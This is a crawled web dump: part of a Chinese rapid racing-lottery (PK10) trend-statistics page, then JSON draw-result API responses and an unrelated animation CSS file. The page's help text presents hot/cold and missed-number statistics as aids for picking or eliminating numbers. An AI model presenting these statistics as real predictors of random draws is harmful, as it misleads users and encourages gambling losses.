						<li value="hm2" class="hmqhlzHMAct">号码2</li>
						<li value="hm3" class="hmqhlzHMAct">号码3</li>
						<li value="hm4" class="hmqhlzHMAct">号码4</li>
						<li value="hm5" class="hmqhlzHMAct">号码5</li>
						<li value="hm6" class="hmqhlzHMAct">号码6</li>
						<li value="hm7" class="hmqhlzHMAct">号码7</li>
						<li value="hm8" class="hmqhlzHMAct">号码8</li>
						<li value="hm9" class="hmqhlzHMAct">号码9</li>
						<li value="hm10" class="hmqhlzHMAct">号码10</li>

					</ul>
					<div class="btndiv"><span id="hmqhlzNBtn">取消</span><span id="hmqhlzYBtn">确定</span></div>
				</div>
			</div>
			<!---->
			<div class="loteyPage" id="rank_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">冠军</li>
								<li data-text="1">亚军</li>
								<li data-text="2">第三名</li>
								<li data-text="3">第四名</li>
								<li data-text="4">第五名</li>
								<li data-text="5">第六名</li>
								<li data-text="6">第七名</li>
								<li data-text="7">第八名</li>
								<li data-text="8">第九名</li>
								<li data-text="9">第十名</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="periods_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>期数选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">今天</li>
								<li data-text="1">昨天</li>
								<li data-text="2">前天</li>
								<li data-text="60">近30期</li>
								<li data-text="30">近60期</li>
								<li data-text="90">近90期</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="tiaojian_wzzs" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>条件选择</span></div>
					<div class="Page_content zhms_mod showms">

						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj yilo">遗漏</li>
							<li data-text="ball_2" class="check_tj caix">拆线</li>
							<li data-text="ball_3" class="fancong">遗漏分层</li>
							<li data-text="ball_4" class="fgx">分割线</li>
						</ul>

					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<!--<div class="loteyPage" id="touchlongmove" >
				<div class="page_main">
					<div class="tabBox" id="sortable">
						<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
						<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
						<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
						<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
						<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
						<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
						<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
						<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
						<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
						<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
						<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
						<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
						<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
						<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
						<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
						<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
						<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
					</div>
				</div>
			</div>-->

			<!--号码规律统计  今天  昨天 前天 30  60  90期操作-->
			<div id="gltjshowBox">
				<div class="gltjshow">
					<p>期数选择</p>
					<ul id="gltjul">
						<li id="gltjToday">今天</li>
						<li id="gltjYesterday">昨天</li>
						<li id="gltjQianday">前天</li>
						<li id="gltjShirty" class="timesAtc">近30期</li>
						<li id="gltjSixty">近60期</li>
						<li id="gltjNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gltjBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  今天  昨天 前天 30  60  90期操作-->
			<div id="gyhshowBox">
				<div class="gyhshow">
					<p>期数选择</p>
					<ul id="gyhul">
						<li id="gyhToday" class="gyhtimesAtc">今天</li>
						<li id="gyhYesterday">昨天</li>
						<li id="gyhQianday">前天</li>
						<li id="gyhShirty">近30期</li>
						<li id="gyhSixty">近60期</li>
						<li id="gyhNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gyhBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  筛选操作-->
			<div class="gyhloteyPage" id="tiaojian_gyh" disabled="true">
				<div class="Page_maingyh">
					<p>标注选择</p>
					<!--<div class="Page_content zhms_mod showms">-->
					<ul class="marginTop">
						<li data-text="ball_1" class="hmqhlzHMAct yilo_gyh">遗漏</li>
						<li data-text="ball_2" class="hmqhlzHMAct caix_gyh">拆线</li>
						<li data-text="ball_3" class="fancong_gyh">遗漏分层</li>
						<li data-text="ball_4" class="fgx_gyh">分割线</li>
					</ul>
					<!--</div>-->
					<div class="btngrulp_gyh">
						<span class="reset_gyh">取消</span>
						<span class="sure_gyh">确定</span>
					</div>
				</div>
			</div>
			<!--筛选弹出框-->
			<div id="dsdxlzshaxBox">
				<div class="dsdxlzshow">
					<p>条件筛选</p>
					<div class="sxmc_dsdxlz">筛选名次：<span class="allxuan_dsdxlz">全选</span><span class="clearall_dsdxlz">清空</span></div>
					<ul id="dsdxlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
						<li value="t5" class="hmqhlzHMAct">第六</li>
						<li value="t6" class="hmqhlzHMAct">第七</li>
						<li value="t7" class="hmqhlzHMAct">第八</li>
						<li value="t8" class="hmqhlzHMAct">第九</li>
						<li value="t9" class="hmqhlzHMAct">第十</li>
						<li value="t10" class="hmqhlzHMAct">冠亚和</li>
					</ul>
					<p class="sxlz">筛选路珠:</p>
					<div class="sxlz_dsdxlz"><span id="daxiao" class="state_dsdx">大小</span><span id="danshaung">单双</span></div>
					<div class="btndiv"><span id="cancelBtn_dsdxlz">取消</span><span id="sureBtn_dsdxlz">确定</span></div>
				</div>
			</div>
			<!--玩法说明：号码规律统计-->
			<div class="explian_smwf">
				<!--号码规律统计-->
				<div id="haomagltj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>号码规律统计:</i>提供号码开出位置的历史同位号码统计,例如第1期开出号码1后，在第1期开出号码1的相同位置，第2期开出号码为2，则把号码2标示.</p>
						<p><i>柱形图表:</i>为历史同位开出号码的次数分布，用于查看已开出号码的分布及趋势，亦可作为参考辅助杀号.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎统计-->
				<div id="longhutj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计开奖号码的龙虎出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和两面历史-->
				<div id="gyhlmlishi_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计冠亚和每天单双大小的出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--号码前后路珠-->
				<div id="hmqhlz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览,右侧一列为最新结果,当长龙中断时，则另起一列显示结果,“前”表示号码开出在前5名，“后”表示号码开出在后5名.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎路珠-->
				<div id="longhulz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果,当长龙中断时,则另起一列显示结果.</p>
						<p><i>冠军龙虎：</i>第一名车号大于第十名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>  亚军龙虎:</i>第二名车号大于第九名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第三名龙虎:</i>第三名车号大于第八名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第四名龙虎：</i>第四名车号大于第七名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第五名龙虎：</i>第五名车号大于第六名”车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冷热分析-->
				<div id="lenrefx_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>近20期内 热码:出现频繁,活跃的号码;冷码:出现频率低甚至没有出现的号码;温码：介于冷热之间的号码.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--位置走势-->
				<div id="wezizs_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>奇偶:</i>除2余数为1的为奇数,含1、3、5、7、9，除2余0的为偶数，含2、4、6、8、10；.</p>
						<p><i>大小:</i>6、7、8、9、10为大数，1、2、3、4、5为小数.</p>
						<p><i>012路:</i>除3余数为0的为0路号码，包含3、6、9,；除3余数为1的为1路号码，包含1、4、7、10；除3余数为2的为2路号码，包含2、5、8.</p>
						<p><i> 升平降:</i>比上期奖号数值大的，表示本期奖号特征为升；与上期相同的，表示本期奖号特征为平；比上期奖号数值小的，表示本期奖号特征为降.</p>
						<p><i>分隔线：</i>每五期使用分隔线，使横向导航更加清晰.</p>
						<p><i>出现总次数：</i>统计期数内实际出现的次数.</p>
						<p><i>遗漏：</i>自上期开出到本期间隔的期数.</p>
						<p><i>平均遗漏：</i>统计期数内遗漏的平均值。（计算公式：平均遗漏＝统计期数/(出现次数+1)。）.</p>
						<p><i>最大遗漏：</i>统计期数内遗漏的最大值.</p>
						<p><i>当前遗漏：</i>自上期开出到当前期所间隔的期数.</p>
						<p><i>最大连出值：</i>统计期数内连续开出的最大值.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和路珠-->
				<div id="guyahelz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果，当长龙中断时，则另起一列显示结果.</p>
						<p><i>冠亚和单双:</i>“冠亚和值”爲单视为投注“单”的注单视为中奖，爲双视为投注“双”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和大小:</i>“冠亚和值”大于11时投注“大”的注单视为中奖，小于或等于11时投注“小”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和值:</i>“冠亚和值”可能出现的结果爲3～19， 投中对应“冠亚和值”数字的视为中奖，其余视为不中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
			</div>
		</div>
		<script src="../../js/lib/Sortable.min.js"></script>
		<script src="../../js/lib/jquery.async.js"></script>
		<script src="../../js/lib/drawLines.js"></script>
		<script src="../../js/lib/pk10BaseTrend.js"></script>
		<script type="text/javascript" src="../../js/lib/date.js"></script>
		<script type="text/javascript" src="../../js/lib/iscroll.js"></script>
		<script type="text/javascript" src="../../js/lib/config.js"></script>
		<script type="text/javascript" src="../../js/local/tools/tools.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/index.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/head_jisusaiche.js"></script>
		
		<div id="datePlugin"></div>
		<!--<script type="text/javascript" src="../../js/lib/jquery-weui.js"></script>-->
		<script>
//			$("#touchdiv").pullToRefresh().on("pull-to-refresh", function() {
//				$("#touchdiv").pullToRefreshDone();
//			});
		</script>
	</body>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 296
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-26 00:04:58","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"07,09,01,02,08,10,03,06,05,04","drawCount":4,"preDrawDate":"2026-01-26","preDrawTime":"2026-01-26 00:04:18","drawTime":"2026-01-26 00:05:33","preDrawIssue":33887316,"drawIssue":33887317,"firstNum":7,"secondNum":9,"thirdNum":1,"fourthNum":2,"fifthNum":8,"sixthNum":10,"seventhNum":3,"eighthNum":6,"ninthNum":5,"tenthNum":4,"sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 214
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-26 00:04:18","preDrawIssue":33887316,"preDrawCode":"07,09,01,02,08,10,03,06,05,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:03:03","preDrawIssue":33887315,"preDrawCode":"03,04,01,06,10,07,08,09,02,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:01:48","preDrawIssue":33887314,"preDrawCode":"04,03,06,01,05,02,07,08,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:00:33","preDrawIssue":33887313,"preDrawCode":"06,10,08,04,07,09,02,03,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 308
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3722430,"preDrawCode":"07,09,01,02,08,10,03,06,05,04","drawCount":4,"preDrawDate":"2026-01-26","preDrawTime":"2026-01-26 00:04:18","drawTime":"2026-01-26 00:05:33","preDrawIssue":33887316,"drawIssue":33887317,"enable":0,"firstSingleCount":2,"firstDoubleCount":2,"firstBigCount":2,"firstSmallCount":2,"secondSingleCount":2,"secondDoubleCount":2,"secondBigCount":2,"secondSmallCount":2,"thirdSingleCount":2,"thirdDoubleCount":2,"thirdBigCount":2,"thirdSmallCount":2,"fourthSingleCount":1,"fourthDoubleCount":3,"fourthBigCount":1,"fourthSmallCount":3,"fifthSingleCount":2,"fifthDoubleCount":2,"fifthBigCount":3,"fifthSmallCount":1,"sixthSingleCount":2,"sixthDoubleCount":2,"sixthBigCount":3,"sixthSmallCount":1,"seventhSingleCount":2,"seventhDoubleCount":2,"seventhBigCount":2,"seventhSmallCount":2,"eighthSingleCount":2,"eighthDoubleCount":2,"eighthBigCount":3,"eighthSmallCount":1,"ninthSingleCount":3,"ninthDoubleCount":1,"ninthBigCount":1,"ninthSmallCount":3,"tenthSingleCount":2,"tenthDoubleCount":2,"tenthBigCount":1,"tenthSmallCount":3,"sumSingleCount":2,"sumDoubleCount":2,"sumBigCount":2,"sumSmallCount":2,"firstDragonCount":2,"firstTigerCount":2,"secondDragonCount":3,"secondTigerCount":1,"thirdDragonCount":1,"thirdTigerCount":3,"fourthDragonCount":1,"fourthTigerCount":3,"fifthDragonCount":2,"fifthTigerCount":2}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 43
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":3,"state":6,"count":3},{"rank":4,"state":6,"count":3},{"rank":8,"state":3,"count":3},{"rank":1,"state":1,"count":2},{"rank":2,"state":5,"count":2},{"rank":3,"state":1,"count":2},{"rank":3,"state":4,"count":2},{"rank":4,"state":2,"count":2},{"rank":5,"state":2,"count":2},{"rank":5,"state":3,"count":2},{"rank":6,"state":3,"count":2},{"rank":9,"state":4,"count":2},{"rank":10,"state":4,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://thewisdomof.me/css/mainfd29.css
body_size: 20258
content:
abbr,address,article,aside,audio,b,blockquote,body,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,samp,section,small,span,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,ul,var,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0}body{line-height:1}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}nav ol,nav ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}a{margin:0;padding:0;font-size:100%;outline:none;vertical-align:baseline;background:0}ins{background-color:#FF9;color:#000;text-decoration:none}mark{background-color:#FF9;color:#000;font-style:italic;font-weight:700}del{text-decoration:line-through}abbr[title],dfn[title]{text-decoration:none}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #CCC;margin:1em 0;padding:0}input,select{vertical-align:baseline}textarea{vertical-align:top}input,select,textarea{font-size:100%;font-family:inherit}input[type=checkbox],input[type=radio]{margin:0}button{cursor:pointer;visibility:visible;line-height:normal;font-family:inherit;font-size:100%}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.39063deg) 